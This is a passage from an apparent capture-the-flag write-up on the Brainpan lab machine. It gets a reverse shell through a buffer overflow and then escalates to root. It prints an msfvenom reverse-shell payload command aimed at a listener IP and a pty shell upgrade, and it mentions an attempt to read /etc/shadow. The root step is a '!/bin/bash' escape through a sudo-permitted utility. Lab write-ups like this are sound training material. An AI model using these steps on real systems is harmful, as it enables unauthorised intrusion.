
Set up a listener, and run the script!

Yes!! We have a reverse shell on the brainpan box!
Buffer overflow complete!
Brainpan does have some priv esc, which surprised me and I haven’t done previously (it took me many hours last time and I finished the BoF at 1am, so stopped there) let’s adventure together to try priv esc!
So we are in a windows environment, the box is Ubuntu (I noticed when it booted up), so we are running in some sort of wine environment. I guess we have to break out of this.
Trying basic escapes like /bin/bash or os.system all fail. I can’t access python so can’t do the python -c import etc etc.
Moving up the tree confirms we are in a linux environment:

Moving into the bin directory and trying a bash reverse shell we get an error:

It must be a wine environment, so let’s search for some common breakouts.
Trying all the common breakouts I could find, I couldn’t get a breakout.
What if we change our shellcode to be linux?
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.116.140 LPORT=9988 -f c -b "\x00"
Again, check the size (wow linux is a smaller payload) and add it into the script, changing the size of the C’s if needed.
Run the script:

We now have a linux shell, and I have upgraded it to a bash shell using:
python -c 'import pty;pty.spawn("/bin/bash")'
The first thing I always check these days, is sudo.
sudo -l
Well that was worth a check!
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
So we can run that program in the home directory.
Running it we get a help file:

So the most interesting there is “manual [command]”
Can we do any command like read the shadow file?

That’s strange as the /etc/shadow file does exist.
Maybe I don’t need the quotes?

That’s a bit of an odd error. I can input data, how about !/bin/bash

Alright, we are root!
A quick look for a flag.

No flag. But we are root on brainpan!
There we have it! The most basic Stack Buffer Overflow but a good lesson in each step. Hopefully this has been pretty clear and helpful. Give me a shout if anything doesn’t make sense or I’ve got anything wrong!
I almost forgot.

Root Dance!
